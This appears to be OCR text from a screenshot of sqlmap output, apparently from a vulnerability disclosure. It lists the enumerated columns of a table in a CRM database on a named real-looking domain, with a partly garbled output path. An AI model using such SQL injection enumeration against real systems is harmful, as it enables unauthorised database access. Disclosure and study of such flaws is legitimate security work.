 C:\WINDOWS\system32\cmd.exe
[13:29:37] [INFO] retrieved: sort_to
[13:30:00] [INFO] retrieved: varchar
[13:30:19] [INFO] retrieved: user_id
[13:30:42] [INFO] retrieved: int
Database: wcm_crm
Table: crm_history_move
[6 columns]
+-----------+----------+
| Column    | Type     |
+-----------+----------+
| id        | int      |
| move_id   | int      |
| move_time | datetime |
| sort_from | varchar  |
| sort_to   | varchar  |
| user_id   | int      |
+-----------+----------+
[13:30:52] [INFO] fetched data logged to text files under 'C:\Documents
ings\Administrator\.sqlmap\output\crm.taxchina.com'
[*] shutting down at 13:30:52
www.wooyun.org
C:\安装的软件\python\sqlmap\sqlmap>